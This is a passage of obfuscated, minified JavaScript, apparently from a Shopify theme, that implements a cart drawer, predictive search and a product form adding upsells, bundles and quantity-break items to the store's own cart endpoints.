input:not(#validator)',"forEach",".bundle-deals__media-item-container-js",".footer",".product-form__error-message-wrapper","Europe","setInputAvailability","isCartUpsell","currentTarget","provinceContainer","min","preventDefault","data-cart-quantity","countdown-timer","CartDrawer-CartErrors","initCountry",".sold-out-message","Unchecked runtime.lastError: The message port closed before a response was received.","moneyFormat","idInput","sticky-atc-price-",".loading-overlay__spinner","footer","getDate","onButtonClick",".internal-video__sound-btn","code","bod","product-info-upsell","#CartDrawer","pickup-availability","toggleSound","cartQuantity","hasAttribute","modelViewerUI","get","getSectionInnerHTML","validateQtyRules","main-atc-price-","internationalAccessAccept","sliderOverlay",".product-form__variants","selectedId","false","add",".variant-price-update","dateFormat","location","[name=id]",'[name="selling_plan"]',"afterScroll","shareUrl","remove","shopUrl","aria-selected","appPropertyInputs",'[id^="Details-"] summary',"quantityForm","nextElementSibling","product","dialog",'","args":""}',"source","scrollY","load","secondsDelay","cart-note","Quantity-Form-","cart-errors","main-product-form",".bundle-deals__total-compare-price-js",".quantity-break","labels","countryEl","stopDrag","selectOption","pauseVideo","lineItemStatusElement","checkboxes",".bundle-deals__checkbox-js","connectedCallback","errorMessageWrapper","plus","POST","hideElement","7055460iDcjZq","[data-predictive-search]","timing",'{"method":"pause"}',"T00:00:00Z","replaceState","removeAttribute","status","IntersectionObserver","[data-predictive-search-search-for-text]","button",".popup-modal__timer","soldOut","abs","is-empty","properties[","nodeName","replace","block",']" value="',"scrollDestination","cart__items--disabled",".cart-item--product-","#CartDrawer-Overlay","post","amount_with_comma_separator","parentNode","dd_mm_numeric",".main-offer-item-","productForm","className","quantity-gift--unlocked","bundleDeals","visible",".upsell__add-btn","playVideo","sections_url","join","setActiveMedia","media-gallery template video","months","object",".promp-popup__close-btn","li, button.predictive-search__item","value","scrollBtn","idIndex","mm_dd",".upsell-toggle-btn","124638TqVpYn","variantData","183qhfFyt","performance","json","selector","main-cart-items","drag","abortController","originalSection","cart-live-region-text","storageKey","maxDays","daysFrequency","parentElement","shouldResetForm","setupEventListeners","currentTime","--sticky-atc-offset","observer","XMLHttpRequest","simpleBundlesContainer",".predictive-search-status","updateFormIds","quantityGifts","stickyAtcBtnError","deferredMedia","#ProductModal-","internal-video--playing","sectionOneId","skipNonExistent","setHeaderCartIconAccessibility","data-default","[start_date]","handleClick","selected","initProvince",".upsell__price .compare-price","required","removeEventListener",'input[type="radio"], .select__select option',"DisplayedSubmitBtn-","body",".quantity__rules-cart .loading-overlay",".quantity-break__selector-item","sectionTwo","width",'[id^="MediaGallery-',"selectIndex","America","max",'source[type="application/x-mpegURL"]',"isMain","upsells",'<input type="hidden" name="items[',"clickable-discount","sections",".bundle-deals__product-js","variantInputs","quantityBreaks","step","createInputs","getSectionsToRender","history","cart-notification","prices","undefined","none","keydown","currencySymbol","hasFiltering","/checkout","product-form-",".cart-discount-form__error","mainOfferContainer","SPACE","cart-remove-button","style","ain-pr","handleSelectChange","comparePrices","QuantityBreaks","currentScript","onFormSubmit","featured_media","ProductSubmitButton-","filter",".main-product-atc","isRequired","timeline","skipCart","loading","index","handleCheckboxChange","priceSpan","tagName","popup-modal--active","href","secondCartItems","timer","predictive_search_url","selectedQuantity","quantitySelector","#cart-icon-bubble","mainOfferItem",'[type="submit"]',"totalSeconds","routes",".main-atc__label__text","cartUpdateUnsubscriber","dat","0px","target","match","overlay",'[type="radio"]',"pathname","touchend","updateMedia","disableLoading","validFields","left","statusElement","map","[quantity]","toggleAddButton","method","setProperty","overflow-hidden","#CartDrawer-Item-",".upsell__price","sticky-atc-separate-price-","mainBundleItems","ArrowDown","selectedIndex","productFormInput","removeFromCart",".sign-up-popup-overlay","[price_each]","isAfterScroll","role","nodal","visibility","testMode","endedVideo","getVariantData","cartStrings","aria-hidden","updateUrl","checkATCScroll","skipUnavailable",".upsell__image__img","10849590jBWGIG","internal-video--muted","renderProductInfo","totalPrice","querySelector",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"getMonth","dataset","item_count"];return a0_0x91c8=function(){return _0x380e51},a0_0x91c8()}customElements[a0_0x262bb0(1039)](a0_0x262bb0(588),PredictiveSearch);const defMed=a0_0x262bb0(932)+a0_0x262bb0(1224)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x4e08f6=a0_0x262bb0;super(),this[_0x4e08f6(1173)]=this[_0x4e08f6(626)](),this[_0x4e08f6(667)](),this[_0x4e08f6(680)](_0x4e08f6(631),_0x1dce99=>_0x1dce99[_0x4e08f6(714)]===_0x4e08f6(1178)&&this[_0x4e08f6(534)]()),this.querySelector("#CartDrawer-Overlay")[_0x4e08f6(680)](_0x4e08f6(475),this[_0x4e08f6(534)].bind(this)),this[_0x4e08f6(853)]()}setHeaderCartIconAccessibility(){const _0x21816e=a0_0x262bb0,_0x2e26f8=document[_0x21816e(978)](_0x21816e(925)),_0xad4ae8=_0x2e26f8[_0x21816e(523)](_0x21816e(497));_0x2e26f8.setAttribute(_0x21816e(962),"button"),_0x2e26f8.setAttribute(_0x21816e(1012),_0x21816e(748)),_0x2e26f8[_0x21816e(680)](_0x21816e(475),_0x153176=>{const _0x25e2ae=_0x21816e;_0x153176[_0x25e2ae(699)](),this[_0x25e2ae(1105)](_0x2e26f8)}),this[_0x21816e(600)]=_0xad4ae8[_0x21816e(978)](_0x21816e(1162))[_0x21816e(981)][this[_0x21816e(981)][_0x21816e(1139)]],_0x2e26f8[_0x21816e(680)](_0x21816e(890),_0x3992ee=>{const _0x4b73a4=_0x21816e;_0x3992ee[_0x4b73a4(714)][_0x4b73a4(601)]()===_0x4b73a4(897)&&(_0x3992ee[_0x4b73a4(699)](),this.open(_0x2e26f8))})}[a0_0x262bb0(1105)](_0x513ad7){const _0xa6bea8=a0_0x262bb0;_0x513ad7&&this[_0xa6bea8(1199)](_0x513ad7);const _0x1e3160=this[_0xa6bea8(978)](_0xa6bea8(744));_0x1e3160&&!_0x1e3160[_0xa6bea8(721)](_0xa6bea8(962))&&this[_0xa6bea8(651)](_0x1e3160),setTimeout(()=>{const _0x53d122=_0xa6bea8;this[_0x53d122(1122)][_0x53d122(732)](_0x53d122(482),_0x53d122(620))}),this.addEventListener(_0xa6bea8(1150),()=>{const _0x388ac9=_0xa6bea8,_0x519a09=this[_0x388ac9(1122)][_0x388ac9(464)](_0x388ac9(787))?this.querySelector(_0x388ac9(560)):document[_0x388ac9(1299)](_0x388ac9(643)),_0x5752e6=this[_0x388ac9(978)](_0x388ac9(1085))||this[_0x388ac9(978)](".drawer__close");trapFocus(_0x519a09,_0x5752e6)},{once:!0}),document[_0xa6bea8(864)][_0xa6bea8(1122)][_0xa6bea8(732)](_0xa6bea8(950));const _0x2e3bd7=this[_0xa6bea8(978)](_0xa6bea8(701));_0x2e3bd7&&_0x2e3bd7[_0xa6bea8(1135)]()}[a0_0x262bb0(534)](){const _0x4e3614=a0_0x262bb0;this.classList[_0x4e3614(740)](_0x4e3614(620)),removeTrapFocus(this[_0x4e3614(469)]),document.body[_0x4e3614(1122)][_0x4e3614(740)](_0x4e3614(950))}[a0_0x262bb0(626)](){const _0x56b2db=a0_0x262bb0,_0x53f9b3=this[_0x56b2db(1057)](_0x56b2db(979)),_0x1f5a33=[];return _0x53f9b3.forEach(_0x18629a=>{const _0x8ee1f=_0x56b2db;_0x18629a.dataset[_0x8ee1f(598)]&&_0x1f5a33[_0x8ee1f(1079)](_0x18629a[_0x8ee1f(981)].handle)}),_0x1f5a33}[a0_0x262bb0(456)](){const _0x54b3f4=a0_0x262bb0,_0x4f38a4=this.querySelectorAll(_0x54b3f4(559));let _0x437c9c=0;return _0x4f38a4.forEach(_0x4eb7fd=>{const _0x6b83b0=_0x54b3f4;this.upsellHandles[_0x6b83b0(689)](_0x2e6482=>{const _0x3ab738=_0x6b83b0;_0x4eb7fd.classList[_0x3ab738(464)]("cart-item--product-"+_0x2e6482)&&_0x437c9c++})}),_0x4f38a4[_0x54b3f4(479)]-_0x437c9c<=1}[a0_0x262bb0(667)](){const _0x16caa4=a0_0x262bb0,_0x1dc82c=this[_0x16caa4(456)]();this[_0x16caa4(1057)](_0x16caa4(898))[_0x16caa4(689)](_0x316e8f=>{const _0x2279e8=_0x16caa4;_0x1dc82c?_0x316e8f[_0x2279e8(1132)]=!0:_0x316e8f[_0x2279e8(1132)]=!1})}[a0_0x262bb0(651)](_0xe25c0a){const _0x374b42=a0_0x262bb0;_0xe25c0a[_0x374b42(1138)]("role",_0x374b42(783)),_0xe25c0a[_0x374b42(1138)](_0x374b42(987),_0x374b42(731)),_0xe25c0a[_0x374b42(746)].getAttribute("id")&&_0xe25c0a[_0x374b42(1138)]("aria-controls",_0xe25c0a[_0x374b42(746)].id),_0xe25c0a[_0x374b42(680)](_0x374b42(475),_0x206154=>{const _0x32eb0d=_0x374b42;_0x206154[_0x32eb0d(696)][_0x32eb0d(1138)](_0x32eb0d(987),!_0x206154[_0x32eb0d(696)][_0x32eb0d(523)]("details")[_0x32eb0d(721)](_0x32eb0d(1105)))}),_0xe25c0a.parentElement.addEventListener("keyup",onKeyUpEscape)}[a0_0x262bb0(524)](_0x315e84,_0x33e9df=!1){const _0x149933=a0_0x262bb0;this[_0x149933(978)](".drawer__inner")[_0x149933(1122)][_0x149933(464)](_0x149933(787))&&this[_0x149933(978)](_0x149933(1085))[_0x149933(1122)][_0x149933(740)]("is-empty"),this[_0x149933(1069)]=_0x315e84.id,this[_0x149933(884)]().forEach(_0x4527ab=>{const _0x53837e=_0x149933,_0x390755=_0x4527ab[_0x53837e(827)]?document[_0x53837e(978)](_0x4527ab.selector):document.getElementById(_0x4527ab.id);_0x390755&&(_0x390755[_0x53837e(1279)]=this[_0x53837e(724)](_0x315e84[_0x53837e(878)][_0x4527ab.id],_0x4527ab[_0x53837e(827)]))}),this[_0x149933(667)]();const _0x31d4dd=this[_0x149933(978)](_0x149933(701));_0x31d4dd&&_0x31d4dd[_0x149933(1135)]&&_0x31d4dd[_0x149933(1135)]();let _0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["idk",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch(""+routes[_0x12eed0(1183)],_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const 